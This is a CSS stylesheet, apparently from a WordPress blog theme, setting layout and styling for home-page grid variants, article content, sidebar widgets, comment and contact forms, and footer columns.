/* - Meta - */
ul.modern-articles li .home-meta  { width: auto; height: auto; padding-top: 5px;  margin-top: 15px;}
ul.modern-articles li .an-display-time  { float: left; font-size: 11px; padding: 5px 0 0 0;}
/* - Like & unlike - */
.thumbs-rating-already-voted   { margin-top: -22px !important; position: relative;}
ul.modern-articles li .home-data      { width: auto; float: right; margin-top: 8px;}
ul.modern-articles li .home-data .thumbs-rating-container .thumbs-rating-up, 
ul.modern-articles li .home-data .thumbs-rating-container .thumbs-rating-down { font-size: 11px; padding: 0 0 0 10px; font-weight: bold; } 

/* ###### Home 2 ######
################################### */
ul#home2 li .box-image   { margin: 0 0 10px 0; }

/* ###### Home 3 ######
################################### */
ul#home3 li img          { height: auto !important;}

/* ###### Home 4 ###### 
################################### */
ul.home4             { width: 1100px; float: left; margin: 0 0 0 -25px; height: auto; }
ul.home4 li          { float: left; width: 22.5%; height: auto; margin: 0 0 5% 2.5%; }
ul.home4 li h2 		 { font-size: 15px; text-align: center; font-weight: 500; line-height: 22px; padding: 10px 20px 0 20px;}
ul.home4 li img      { width: 100%; height: auto !important; margin: 0 auto;}   
ul.home4 li a.home-button  { text-align: center; float: none; text-decoration: none; width: 100%; margin: 15px auto 0 auto; border-bottom: medium none; border-radius: 3px; font-size: 13px; letter-spacing: 1px; padding: 5px 0; text-transform: uppercase;  display: block; transition: all 0.2s ease-in-out; font-weight: 700;}
ul.home4 li a.home-button:hover { opacity: 0.8;}

/* ###### Home 5 ###### 
################################### */
ul.home5             { opacity: 0; width: 1100px; float: left; margin: 0 0 0 -25px; height: auto; }
ul.home5 li          { float: left; width: 31%; height: auto; margin: 0 0 2.33% 2.33%; border-radius: 2px; }
ul.home5 li div.h-title { width: 230px; min-height: 35px; float: left; }
ul.home5 li h2 		 { float: left; font-size: 14px; font-weight: 500; line-height: 20px; padding: 5px 0 10px 20px; }
ul.home5 li img      { width: 100%; height: auto !important; margin: 0 auto; }   
ul.home5 li img:hover { opacity: 0.8;}
/* - Like & unlike - */
ul.home5 li .home-data      { width: auto; float: right; margin: 7px 20px 0 0;}
ul.home5 li .home-data .thumbs-rating-container .thumbs-rating-up, 
ul.home5 li .home-data .thumbs-rating-container .thumbs-rating-down { font-size: 11px; padding: 0 0 0 10px; font-weight: bold; } 

/* ###### Home 6 ######
################################### */
ul#home6 li             { border-top: transparent !important;}
ul#home6 li img         { margin-bottom: -10px;}
ul#home6 li .box-image  { margin: 0px;}
ul#home6 li p { margin-top: 10px;}

/* ###### Home 7 ###### 
################################### */
ul.home7             { opacity: 0; width: 1100px; float: left; margin: 0 0 0 -25px; height: auto; }
ul.home7 li          { float: left; width: 18%; height: 18%; margin: 0 0 2% 2%; }
ul.home7 li img      { width: 100%; height: 100%; margin: 0 auto; border-radius: 2px; transition: opacity 0.2s ease 0s;}   
ul.home7 li img:hover { opacity: 0.8;}

/* ###### Home 8 ###### 
################################### */
ul.home8             { opacity: 0; width: 1100px; float: left; margin: 0 0 0 -25px; height: auto; }
ul.home8 li          { float: left; width: 22.5%; height: auto; margin: 0 0 2.5% 2.5%; }
ul.home8 li img      { width: 100%; height: auto !important; margin: 0 auto; border-radius: 2px; transition: opacity 0.2s ease 0s;}   

ul.home8 li h2       { max-width: 160px; margin: 20px 0 0 20px; border-radius: 2px; font-size: 14px; font-weight: 500; line-height: 20px; background-color: #FFF; padding: 10px; display: none; transition: opacity 0.2s ease 0s; -moz-box-shadow: 0 1px 5px rgba(0,0,0,0.1); -webkit-box-shadow: 0 1px 5px rgba(0,0,0,0.1); box-shadow: 0 1px 5px rgba(0,0,0,0.1);}
ul.home8 li:hover h2 { display: inline-block; position: absolute; }

/* ###### Home 9 ###### 
################################### */
ul.home9             { width: 1100px; float: left; margin: 0 0 0 -25px; height: auto; }
ul.home9 li          { float: left; width: 22.5%; height: auto; margin: 0 0 2.5% 2.5%; }
ul.home9 li img      { width: 100%; height: auto; margin: 0 auto; border-radius: 2px; }   
ul.home9 li h2 		 { float: left; font-size: 14px; font-weight: 500; line-height: 20px; padding: 5px 10px 0 10px; margin-left: 0px; }
ul.home9 li a h2     { width: 90%; display: block;}
ul.home9 li .an-display-time  { float: left; font-size: 11px; padding: 0 0 0 10px;}
/* - Like & unlike - */
ul.home9 li .home-data      { width: auto; height: 20px; border-radius: 3px; float: left; padding: 5px 10px 0 10px; margin: 10px 0 -50px 10px; position: relative; }
ul.home9 li .home-data .thumbs-rating-container .thumbs-rating-up, 
ul.home9 li .home-data .thumbs-rating-container .thumbs-rating-down { text-align: left; font-size: 11px; padding: 5px 10px 0 10px; font-weight: bold; } 
ul.home9 .thumbs-rating-already-voted   { margin-top: -22px !important; position: relative; margin-left: -10px; }

/* ###### Home 10 ###### 
################################### */
ul#home10 div.home10-thumb { width: 100%; border-radius: 3px; margin-bottom: 3px; }
ul#home10 li img      { width: 92%; padding: 4% 4% 1% 4%; height: auto; margin: 0 auto; }  
ul#home10 li .home-data   { margin: 15px 0 -50px 15px; }

/* -- Pagination -- */
.wp-pagenavi                      { margin-bottom: -100px; float: none; width: 100%; text-align: center; padding: 20px 0; font-size: 15px; }
.wp-pagenavi a, .wp-pagenavi span { display: inline-block; padding:5px 13px; -webkit-transition: 1s; -moz-transition: 1s; transition: 1s;  list-style: none;  margin: 0; border-radius: 2px; -moz-border-radius: 2px; -webkit-border-radius: 2px; margin-right:1px; font-size:12px; font-weight:bold; }
.wp-pagenavi a:hover { border-radius: 2px; -moz-border-radius: 2px; -webkit-border-radius: 2px; }
.wp-pagenavi span.current         { border-radius: 2px; -moz-border-radius: 2px; -webkit-border-radius: 2px;}

/* -- Default pagination numbers -- */
.defaultpag                       { font-weight: bold; }
.defaultpag .sright               { float: right; margin-bottom: -100px !important;}
.defaultpag .sleft                { float: left; margin-bottom: -100px !important;}

/* -- Chrome CSS -- */
@media screen and (-webkit-min-device-pixel-ratio:0)
{
    /* -- Pagination -- */
    .wp-pagenavi a, .wp-pagenavi span { padding:7px 13px 4px 13px !important; }
}


/*-----------------------------------------------------------------------------
----------------------------- 4 - Entry Content -------------------------------
-----------------------------------------------------------------------------*/

/* -- Home content -- */
.home-content           { padding: 25px 0 0 0 0; margin-bottom: 50px;}

/* - title - */
h1.article-title           { text-align: left; font-size: 24px; font-weight: 500; line-height: 36px; }
h1.page-title              { padding-bottom: 5px; margin-bottom: 20px; display: inline-block; text-align: left; font-size: 24px; font-weight: 500; line-height: 36px; }

/* - featured img / videos - */
.single-content article    { padding: 30px 30px 20px 30px;}
.media-single-content      { margin-bottom: 15px; }
.media-single-content div.meta-art { display: inline-block; font-size: 18px; padding-top: 5px; margin: 5px 0 15px 0; }
.media-single-content div.meta-art a { float: right;}
.media-single-content .single-thumb      { width: auto; float: right; margin: 4px 25px 0 20px; }
.media-single-content .single-thumb .thumbs-rating-container .thumbs-rating-up, 
.media-single-content .single-thumb .thumbs-rating-container .thumbs-rating-down { font-size: 16px; padding: 0 0 0 10px; font-weight: bold; } 
.media-single-content .single-date { float: left; }

/* -- Buttons  -- */
.entry-buttons                { width: 200px; text-align: center; float: right; margin: 20px 0 30px 30px; position: relative; }
.entry-buttons a.button       { text-align: center; float: none; text-decoration: none; width: 160px; margin: 0 auto 10px auto; border-bottom: medium none; border-radius: 3px; font-size: 13px; letter-spacing: 1px; padding: 10px 20px; text-transform: uppercase;  display: block; transition: all 0.2s ease-in-out; font-weight: 500; }
.entry-buttons i              { font-size: 12px; margin-right: 5px; }
.entry-buttons a.button:hover { opacity: 0.8;}
.entry-buttons span           { font-family: 'Shadows Into Light', cursive;}

/* -- About Author -- */
.author-meta               { width: 100%; height: auto; float: left; }
.author-info               { width: auto; height: auto; margin: 5px 25px -15px 95px;}
.author-meta strong        { text-transform: uppercase; padding-right: 10px; }
.author-info p             { padding: 10px 0; font-size: 17px; line-height: 1.75;}
.author-info a.author-link { text-decoration: underline; padding-left: 8px; font-size: 14px;}
.author-left-meta          { width: 70px; height: auto; float: left; padding: 0 25px 0 0;}
.author-left-meta img.avatar { width: 70px; height: 70px; margin-top: 8px; }
ul.author-social-top       { float: left; margin: 5px 0 0 0 !important;}
ul.author-social-top li        { float: left; font-size: 12px; display: inline-block; margin-right: 3px;  }
ul.author-social-top li a      { width: 20px; height: 20px; padding: 5px; display: inline-block; border-radius: 3px; }
ul.author-social-top li a:hover{ opacity: 0.7;}
ul.author-social-top li a i    { padding-left: 5px;}

/* -- Related articles -- */
ul.related-posts           { width: 100%; height: auto; float: left; margin-bottom: -10px; }
ul.related-posts li        { width: 23%; height: auto; float: left; margin-right: 2.66%;}
ul.related-posts li a h4   { font-size: 14px; line-height: 20px; font-weight: 500; margin-top: 5px;}
ul.related-posts li img    { width:100%; height: auto; border-top-left-radius: 3px; border-top-right-radius: 3px; }
ul.related-posts li:last-child { margin-right: 0 !important;}
ul.related-posts li a h4:hover {  }
ul.related-posts li span   { font-size: 11px;}

/* -- Tabs -- */
#tabs_wrapper              { width: auto; margin: 30px 0;   }
#tabs                      { list-style: none; padding: 5px 0 4px 0; margin: 0; }
#tabs span                 { margin: 0 0 0 5px; }
#tabs li                   { display: inline; padding: 0; margin:0;}
#tabs li a                 { padding: 8px 20px; text-transform: uppercase; text-decoration: none; outline: none; font-weight: 700; font-size: 11px; border-radius: 3px 3px 0 0; -moz-border-radius: 3px 3px 0 0; -webkit-border-top-left-radius: 3px; -webkit-border-top-right-radius: 3px;}
#tabs_content_container    { margin-top: -1px; position: relative; border-top: none; padding: 30px; width: auto; }
.tab_content               { display: none; }
#tabs_wrapper ul.mv_list_small  { width: 100%; height: auto; float: left; list-style-type: none !important; margin-top: 0px; margin-left: 0px; margin-right: -20px; margin-bottom: -5px;}
#tabs_wrapper ul.mv_list_small li  { float: left; width: 180px; height: auto; margin: 0 20px 0 0;}
/* -- Chrome CSS -- */
@media screen and (-webkit-min-device-pixel-ratio:0)
{   /* -- Tabs links -- */
    #tabs li a                 { padding: 10px 20px 8px 20px; }
}

/* -- Tags and Cateogies in tabs -- */
.ct-size a                 { font-size: 12px; float: left; display: inline-block; padding:3px 10px; list-style: none;  border-radius: 2px; -moz-border-radius: 2px; -webkit-border-radius: 2px; margin:0 4px 4px 0; font-size:12px !important; font-weight:400; }
.ct-size span              { display: none;}

/* -- Single Gallery -- */
.single-gallery            { width: 100%; height: auto; margin-top: 7px; }
.single-gallery img        { width: 165px; height: 165px; margin-top: -7px; }
.single-gallery img:hover  { opacity:.9;-webkit-transform:scale(1.1);-moz-transform:scale(1.1);transform:scale(1.1);-webkit-animation:scaleUp 1s ease-in-out forwards;-moz-animation:scaleUp 1s ease-in-out forwards;animation:scaleUp 1s ease-in-out forwards}@-webkit-keyframes scaleUp{to{-webkit-transform:scale(1)}}@-moz-keyframes scaleUp{to{-moz-transform:scale(1)}}@keyframes scaleUp{to{transform:scale(1)}}
iframe.single_iframe       { width: 100%; margin-left: auto; margin-right: auto; float: none; display: block;}

/* -- Entry excerpt -- */
div.entry-excerpt          { margin-top: -20px;}
div.entry-excerpt h3       { text-decoration: none; }
div.entry-excerpt p        { font-size: 22px; font-weight: normal; line-height: 1.55; }

/* -- Entry content style -- */
.entry                     { width: auto; height: auto; }
.entry p a                 { }
.entry p a:hover           { }
.entry p                   { padding: 10px 0; font-size: 17px; line-height: 1.75; }
.entry h2, .entry h3, .entry h4, .entry h5, .entry h6 { margin-top: 35px;}
.entry h1 { margin-top: 60px; }
.entry strong              { font-weight: 700; }

/* -- blockquote -- */
blockquote                 { text-align: center; font-weight: 400; margin:40px; background:url(images/quotes.png) no-repeat top left; padding:0 0 0 35px;}
blockquote p               { font-size: 32px !important; line-height: 1.25 !important; padding-right: 25px !important; background:url(images/quotes.png) no-repeat bottom right; font-style: italic; -webkit-transition: 1s; -moz-transition: 1s; transition: 1s;  }

/* -- Responsive Images -- */
img.attachment-showcase_wp_thumbnail-single-image { max-width: 100%; display: block; margin-left: auto; margin-right: auto; height: auto; }
.entry iframe              { max-width: 100%;}
.entry embed               { max-width: 100%;}
.entry object              { max-width: 100%;}
.entry img, .wp-caption    { max-width: 100%; border-radius: 3px; }
.entry img,
img[class*="align"],
img[class*="wp-image-"],
img[class*="attachment-"] { height: auto; }
img.size-full,
img.size-large,
.wp-post-image,
.post-thumbnail img { height: auto; max-width: 100%; }
img.alignleft, .alignleft img   { width: inherit !important;}
img.alignright, .alignright img { width: inherit !important;}
.alignleft                 { float: left; margin: 20px 20px 10px 0; }
.alignright                { float: right; margin: 20px 0 10px 20px; }
.aligncenter               { display: block; margin: 30px auto 10px auto;}
.wp-caption img[class*="wp-image-"] { display: block; margin: 0; }
.wp-caption-text { font-size: 12px !important; margin-top: -7px; padding: 0 10px 0 10px; text-align: center; }
p.wp-caption-text a { background: transparent !important; }
p > a.wp-img-bg-off { background: none !important; /* for images manually added */}
/* -- End res. img -- */

/* -- Lists -- */
.entry th                  { padding: 0; margin-right: 2px; }
.entry li                  { padding:3px 0 3px 5px; }
.entry ul                  { margin:20px 40px; list-style-type: square;}
.entry ol                  { margin:20px 40px; list-style-type: decimal;}

/* -- Pagination entry articles -- */
.my-paginated-posts      { text-align: center; font-size:10px; margin-bottom: 30px; }
.my-paginated-posts span { padding: 3px 6px 3px 6px; border-radius: 3px;}
.my-paginated-posts p    { font-size:1.4em; }
.my-paginated-posts p a  { border-radius: 3px; font-weight: bold; padding: 6px 10px; text-decoration:none; margin: 0 1px; }
.my-paginated-posts a:hover { }

/* -- Single Share -- */
#single-share  { width:40px; height: auto; text-align: center; float: left; position: fixed; top: 130px; }
#single-share a { width:40px; float: left; display: block;}
#single-share a:hover { width: 35px; opacity: 0.95; border-left: 5px solid rgba(6, 6, 6, 0.3);}
#single-share a.fbbutton    { padding:8px 0 6px 0; font-size: 13px; text-transform: uppercase; background-color: #3b5998; color: #FFF !important; border-top-right-radius: 4px;}
#single-share a.twbutton    { padding:8px 0 6px 0; font-size: 13px; text-transform: uppercase; background-color: #00aced; color: #FFF !important;}
#single-share a.pinbutton   { padding:8px 0 6px 0; font-size: 13px; text-transform: uppercase; background-color: #ca212a; color: #FFF !important;}
#single-share a.googlebutton{ padding:8px 0 6px 0; font-size: 13px; text-transform: uppercase; background-color: #eb4026; color: #FFF !important;}
#single-share a.emailbutton { padding:6px 0 8px 0; font-size: 13px; text-transform: uppercase; background-color: #666; color: #FFF !important; border-bottom-right-radius: 4px;}
#single-share .googlebutton i,
#single-share .pinbutton i,
#single-share .fbbutton i, 
#single-share .twbutton i  { font-size: 16px; }
/* -- Chrome CSS -- */
@media screen and (-webkit-min-device-pixel-ratio:0) { #single-share i {  } }

/* -- Index author / search / categories and tags title -- */
h3.index-title  { height: 20px; font-size: 9px; font-weight: 500; text-transform: uppercase; display: inline-block; padding: 0 15px 2px 15px; border-radius: 4px; line-height: 22px; margin-bottom: 10px; }
div.cat-info            { margin: -10px 0 10px 0;}


/*-----------------------------------------------------------------------------
----------------------------- 5 - Sidebar & Widgets ---------------------------
-----------------------------------------------------------------------------*/

/* -- Sidebar -- */
.widget-title    { height: 20px; float: left; display: inline-block; padding: 0 15px; border-radius: 4px; margin-bottom: 15px;}
.widget-title h3 { font-size: 9px; font-weight: 700; text-transform: uppercase; margin-top: -3px !important;}
#sidebar .widget { width: 300px; margin-bottom: 25px;}
#small-sidebar .widget { width: 160px; margin-bottom: 25px;}

/* -- Instagram -- */
ul.instagram-pics      { margin-top: 10px; margin-bottom: 20px; float: left; margin-left: -6px; }
ul.instagram-pics li   { float: left; margin-left: 6px;}
ul.instagram-pics li img { opacity: 0; max-width: 100%; border-radius: 3px; }
ul.instagram-pics li img:hover { opacity: 0.7 !important;}
ul.instagram-size-thumbnail li img { width: 147px; }
.sidebar .widget:after { content: ''; display: block; clear: both !important; }
ul.instagram-size-small li img { width: 147px; }

/* -- Article widget -- */
ul.article_list          { float: left; width: 100%; height: auto; margin-bottom: 30px; }
ul.article_list li         { width: 270px; float: left; display: block; padding: 15px; }
ul.article_list li img     { width: 100px; height: 60px; float: left; border-top-left-radius: 3px; border-top-right-radius: 3px; margin-bottom: 0px; }
ul.article_list li .no-image   { width: 100px; height: 60px; float: left; border-top-left-radius: 3px; border-top-right-radius: 3px; margin-bottom: 0px; }
ul.article_list li h3      { float: left; width: 100%; font-size: 13px; font-weight: 500; line-height: 18px; margin: 3px 0 0 0; }
ul.article_list li .content-il { margin-left: 115px; }
ul.article_list li .an-display-time  { float: left; font-size: 11px; }
ul.article_list li .an-display-time span a { margin-left: 10px; font-weight: 300; font-size: 10px; }
/* -- Article widget for middle sidebar -- */
#small-sidebar ul.article_list li  { width: 130px; float: left; display: block; padding: 15px; }
#small-sidebar ul.article_list li img { width: 130px; height: 78px; margin-bottom: 5px;}
#small-sidebar ul.article_list li .content-il { margin-left: 0px; }
#small-sidebar ul.article_list li .no-image   { width: 130px; height: 78px;}
/* -- Top Likes -- */
.widget-list-data      { width: auto; float: left; margin-top: 4px; margin-right: 10px;}
.widget-list-data .thumbs-rating-container .thumbs-rating-up, 
.widget-list-data .thumbs-rating-container .thumbs-rating-down { font-size: 11px; padding: 0 5px 0 0; font-weight: bold; } 

/* -- Banner widget 300px & 160x600 -- */
.img-300          { width: 300px; height: auto; }
.img-160          { width: 160px; height: 600px;}

/* -- Banner widget 300px text -- */
.text-300         { width: 298px; min-height: 300px; max-height: auto; padding: 20px 0 40px 0; border-radius: 3px; }
.text-300 img     { width: auto; max-width: 70%; margin: 30px auto; display: block;} 
.text-300 h3      { font-size: 20px; line-height: 28px; padding: 0 30px 20px 30px; text-align: center; }
.text-300 del     { opacity: 0.4; font-size: 16px;}
.text-300 a.button       { text-align: center; float: none; text-decoration: none; width: 130px; margin: 10px auto 0 auto; border-bottom: medium none; border-radius: 3px; font-size: 14px; letter-spacing: 1px; padding: 10px 40px; text-transform: uppercase;  display: block; transition: all 0.2s ease-in-out; font-weight: 600; }
.text-300 a.button:hover { padding: 10px 50px; }

/* -- Custom Text -- */
.widget-text             { }
.widget_text img           { max-width: 100% !important;}
.widget_text select { width: 100%; padding: 10px 20px;}
.widget_text option { padding: 0 10px;}

/* -- Widget RSS -- */
.widget_rss ul    { margin-top: -10px;}
.widget_rss h3 a img     { width: 7px; height: 7px; margin-right: 3px;}
.widget_rss li { display: block;  padding: 10px 0 10px 0; }
.widget_rss li a { font-weight: bold; }
.widget_rss li .rss-date { width: 100px;  text-align: center; display: inline-block; clear: both; font-size: 11px; line-height: 14px; border-radius: 3px; padding:0 10px 0 10px;}
.widget_rss li span    { height: 16px; }
.widget_rss li:before { content: "\f09e"; font-family: 'FontAwesome'; padding-right: 5px; font-size: 13px;}

/* -- Default Tags -- */
div.widget_tag_cloud     { display: inline-block; margin-bottom: 10px;}
div.tagcloud span        { font-size: 10px; font-weight: 500; margin-left: 5px;  }
div.tagcloud a           { float: left; width: 130px; display: inline-block; padding:3px 10px; list-style: none;  border-radius: 2px; -moz-border-radius: 2px; -webkit-border-radius: 2px; font-size:12px !important; font-weight:400;}
#small-sidebar div.tagcloud a { width: 140px;}
footer div.tagcloud a    { color: #222 !important;}

/* -- Default Search -- */
div.widget_search        { /* padding-bottom: 25px !important; */ }
div.widget_search #searchform2 { float: left; margin: 0; }
div.widget_search #searchform2 #s { width: 220px; }
div.widget_search #searchform2 #s:focus { width: 220px; overflow: hidden;} 
footer div.widget_search { padding-bottom: 25px !important; }
#small-sidebar div.widget_search #searchform2 #s { width: 80px; }
div.widget_search #searchform2 .buttonicon:hover   { opacity: 0.8; transition: all .4s ease-in-out; cursor: pointer; }

/* -- Recent Entries -- */
div.widget_recent_entries ul    { margin-top: -10px;}
.widget_recent_entries li { display: block;  padding: 10px 0 10px 0; }
.widget_recent_entries li a { font-weight: 500;}
.widget_recent_entries li:last-child {  border: none;  }
.widget_recent_entries li:before { content: "\f1ea"; font-family: 'FontAwesome'; padding-right: 5px; font-size: 13px;}

/* -- Recent Comments -- */
div.widget_recent_comments ul    { margin-top: -10px;}
.widget_recent_comments li { display: block; padding: 10px 0 10px 0; }
.widget_recent_comments li:last-child { border: none; }
.widget_recent_comments li:before { content: "\f0e6"; font-family: 'FontAwesome'; padding-right: 5px;}
.widget_recent_comments li span.comment-author-link  { font-weight: 700; }

/* -- Archives and Nav menu widget -- */
div.widget_nav_menu ul    { margin-top: -10px;}
.widget_archive ul    { margin-top: -10px;}
.widget_nav_menu li { display: block;  padding: 10px 0 10px 0; }
.widget_nav_menu li:last-child { border: none;  }
div.widget_archive select { width: 100%; padding: 10px 20px;}
div.widget_archive option { padding: 0 10px;}
div.widget_nav_menu li ul.sub-menu { margin: -5px 0 -10px 10px; padding: 10px 0 0 0;}
div.widget_nav_menu li ul.sub-menu li { padding: 10px 0 10px 20px; }
.widget_archive li:before { content: "\f1c6"; font-family: 'FontAwesome'; padding-right: 10px; }
.widget_archive li  { display: block;  padding: 10px 0 10px 0;}
.widget_nav_menu li:before { content: "\f0da"; font-family: 'FontAwesome'; padding-right: 10px; font-size: 13px; }

/* -- Meta and Pages widget -- */
div.widget_pages ul    { margin-top: -10px;}
.widget_pages li, .widget_meta li { display: block; padding: 10px 0 10px 0; }
.widget_pages li:last-child, .widget_meta li:last-child { border: none; }
.widget_pages li:before, .widget_meta li:before { content: "\f0da"; font-family: 'FontAwesome'; padding-right: 10px; font-size: 13px; }

/* -- Categories -- */
div.widget_categories ul    { margin-top: -10px;}
.widget_categories li { display: block; padding: 10px 0 10px 0; }
.widget_categories li:last-child { border: none;  }
div.widget_categories select { width: 100%; padding: 10px 20px;}
div.widget_categories option { padding: 0 10px;}
.widget_categories li ul.children { margin: -5px 0 -10px -5px; padding: 10px 0 0 0;}
.widget_categories li ul.children li { padding: 10px 0 10px 20px; } 
.widget_categories li:before { content: "\f115"; font-family: 'FontAwesome'; padding-right: 10px; font-size: 13px;}

/* -- Calendar -- */ 
#wp-calendar {width: 100%;}
#wp-calendar caption { text-align: center; font-weight: bold; margin-bottom: 10px; font-size: 15px; padding: 0 15px; }
#wp-calendar thead { font-size: 10px; }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody td { text-align: center; padding:5px;}
#wp-calendar tbody td a { font-weight: bold; display: block;}
#wp-calendar tbody td#today { border-radius: 4px;}
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }
/* -- Calendar small sidebar -- */
#small-sidebar #wp-calendar tbody td  { padding: 2px; }

/* -- Mode default widgets -- */
.sticky {}
.gallery-caption {}
.bypostauthor {}

/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

/*-----------------------------------------------------------------------------
----------------------------- 6 - Comments Form -------------------------------
-----------------------------------------------------------------------------*/
.comments-title               { padding: 5px 20px; display: inline-block; text-transform: uppercase; text-decoration: none; outline: none; font-weight: 700; font-size: 11px; border-radius: 3px 3px 0 0; -moz-border-radius: 3px 3px 0 0; -webkit-border-top-left-radius: 3px; -webkit-border-top-right-radius: 3px;}
.comments-title i             { margin-right: 5px;}
.nocomments, .nopassword, .must-log-in  { text-align: center; padding: 15px 0 0 0; }
ul.comment                    { width: auto; margin: -3px 0 30px 0; position: relative;}
ul.comment li                 { display: block; margin: 0 0 15px 0; padding: 20px 30px; overflow: hidden; word-wrap: break-word; }
ul.comment li span.comm-avatar    { width: 16px; height: 16px; float: left; margin-right: 5px; margin-top: 3px;}
ul.comment li span.comment-author { margin-right: 15px; font-weight: bold; text-transform: uppercase; font-size: 13px; float: left;}
ul.comment li span.comment-date { float: left; opacity: 0.5;}
.comment-body                 { padding-bottom: 5px;}
ul.comment li ul.children     { margin: -10px 0 -20px 0;}
ul.comment li ul.children li  { margin: 10px 0 0 30px; border: none;}

/* -- Comments -- */
#comments                     { width: 100%; }
.comments                     { width: auto; display: block; float: left;  height: auto; }
.comments h3.comment-reply-title  { height: 20px; font-size: 9px; font-weight: 700; text-transform: uppercase; display: inline-block; padding: 0 15px 2px 15px; border-radius: 4px; line-height: 22px; }
.comments h3.comment-reply-title a { font-weight: bold; text-decoration: underline; padding: 0 5px;}
.comments h3.comment-reply-title a#cancel-comment-reply-link { text-decoration: none; font-size: 9px !important; color: #FFF !important; }
.comment-respond              { margin-top: 30px;}

/* -- Comment Form -- */
.comment-notes                { display: none;}
#commentform                  { padding: 0 6px 20px 0; font-size:11px;}
#commentform #author, #comment, #email, #url { width:100%; height:40px; font-size: 14px; font-weight: bold; border-radius: 3px;}	
#commentform #submit          { margin-top: 15px; padding: 8px 20px; display: inline-block; text-transform: uppercase; text-decoration: none; outline: none; font-weight: 700; font-size: 11px; border-radius: 3px;}
#commentform #submit:hover    { opacity:.85;  cursor: pointer; }
#commentform input, #comment  { padding-left: 5px;  }
#commentform textarea         { -moz-resize:vertical; resize:vertical;}
#commentform #comment         { min-height: 100px; -webkit-transition: 1s; -moz-transition: 1s; transition: 1s;}
#commentform label            { display: block; margin-top:10px; font-size:11px; font-weight: bold; }
#commentform label span       { font-size: 15px; }
#wp-comment-cookies-consent   { float: left; margin: 3px 5px 0 0;}

/* -- Comment Cols -- */
.one_half_c, .one_half_last_c { float:left; width:48%; margin-right:4%; }
.one_half_last_c              { margin-right:0; }
.one_full_c                   { float:left; width:100%; }



/*-----------------------------------------------------------------------------
----------------------------- 7 - Contact Form --------------------------------
-----------------------------------------------------------------------------*/
/* -- Contact Form 7 Plugin -- */
form.wpcf7-form               { width: 99.3%; margin:0 0 0 0; font-size:11px;}
form.wpcf7-form span.wpcf7-radio input { width: auto !important; display: inline-block !important; height: auto !important;}
form.wpcf7-form span.wpcf7-checkbox input { width: auto !important; display: inline-block !important; height: auto !important;}
form.wpcf7-form input         { width: 98%; height:40px; font-size: 14px; font-weight: bold; border-radius: 3px; padding-left: 2%; }
form.wpcf7-form textarea      { width: 98%; height:200px; line-height:22px; font-size: 15px; border-radius: 3px; -moz-resize:vertical; resize:vertical; padding-left: 2%; padding-top: 20px;} 
form.wpcf7-form input.wpcf7-submit       { float: right; width: inherit !important; border-radius: 3px; -webkit-border-radius: 3px; -moz-border-radius: 3px; -ms-border-radius: 3px; -o-border-radius: 3px; font-weight: bold;  padding: 6px 20px; text-align: center; }
form.wpcf7-form input.wpcf7-submit:hover { opacity:.85;  cursor: pointer; }
form.wpcf7-form img.ajax-loader { width: inherit !important;}
form.wpcf7-form .wpcf7-validation-errors { margin-top: -60px; margin-bottom: 50px; margin-left: -16px; position: relative; border: none; }
form.wpcf7-form .wpcf7-response-output { font-size: 16px;}
form.wpcf7-form span.wpcf7-form-control-wrap { width: 100% !important;}
form.wpcf7-form select        { width: 102%; height:40px; font-size: 14px; font-weight: bold; border-radius: 3px; padding-left: 2%; }


/*-----------------------------------------------------------------------------
----------------------------- 8 - Custom Pages --------------------------------
-----------------------------------------------------------------------------*/
/* -- bbPress Plugin compatibility -- */
.bbpress img.avatar           { width: inherit; }

/* -- Front-end Submission Form -- */
.ap-plugin-link-wrapper           { display: none;}
.ap-form-field-wrapper select     { height: 40px; -moz-box-shadow: 0 1px 5px rgba(0,0,0,0.1); -webkit-box-shadow: 0 1px 5px rgba(0,0,0,0.1); box-shadow: 0 1px 5px rgba(0,0,0,0.1);  font-weight: bold; border: 1px solid #eae9e9;  }
form.ap-form-wrapper div.ap-form-field input { height: 40px; -moz-box-shadow: 0 1px 5px rgba(0,0,0,0.1); -webkit-box-shadow: 0 1px 5px rgba(0,0,0,0.1); box-shadow: 0 1px 5px rgba(0,0,0,0.1); font-weight: bold; border: 1px solid #eae9e9; }
form.ap-form-wrapper label        { font-size:11px !important; font-weight: bold; }
.ap-form-error-message            { font-size:11px; font-weight: bold;}
form.ap-form-wrapper div.ap-form-error-message { margin-bottom: 20px !important;}
form.ap-form-wrapper #ap_form_content_editor { -moz-box-shadow: 0 1px 5px rgba(0,0,0,0.1); -webkit-box-shadow: 0 1px 5px rgba(0,0,0,0.1); box-shadow: 0 1px 5px rgba(0,0,0,0.1);  font-weight: bold; border: 1px solid #eae9e9; }
#wp-ap_form_content_editor-editor-tools  { margin-top: -35px !important; }
.ap-form-field-wrapper            { margin-bottom: 30px; margin-top: 20px;}
.ap-form-wrapper h2               { font-size: 16px; display: none;}
input.ap-form-submit-button       { background-color: #060606 !important; text-transform: uppercase; border-radius: 3px; border: 1px solid #FFF; -webkit-border-radius: 3px; -moz-border-radius: 3px; -ms-border-radius: 3px; -o-border-radius: 3px; font-weight: bold;  padding: 2px 25px 3px 25px; text-align: center; }
input.ap-form-submit-button:hover { opacity:.85;  cursor: pointer; }
.ap-post-submission-message       { box-shadow: 0px 0px 1px #fafafa, 0 2px 2px #fafafa inset; background:#e9f6e3; color:#93c088;
                                    border:1px solid #ceedc4; padding:15px; margin:15px 0; -moz-border-radius:2px; border-radius:2px; font-weight: bold; text-align: center;}

/*-----------------------------------------------------------------------------
------------------------------ 9 - Footer -------------------------------------
-----------------------------------------------------------------------------*/
footer                        { width: 100%; height: auto; bottom: 0;}
footer div.wrap               { width: 1405px; height: auto; margin: 0 auto; /*padding: 0 20px;*/ }
.social-section               { width: 100%; height: 75px; text-align: center;}
.wrap-footer                  { width: 100%; height: auto; margin: 0 auto; }
.footer-navigation            { width: 100%; height: 60px; margin: 0 auto; overflow-x:hidden;  }
 
/* -- Footer Columns -- */
.footer_1col_half, .footer_1col_last  { float:left;width:48%; margin-bottom:10px; margin-right:3%; }
.footer_1col_last                     { margin-right:0;} 
.footer_4col, .footer_4col_last       { float:left; width:23.5%; margin-bottom:10px; margin-right:2%; }
.footer_4col_last                     { margin-right:0;}

/* -- widgets -- */
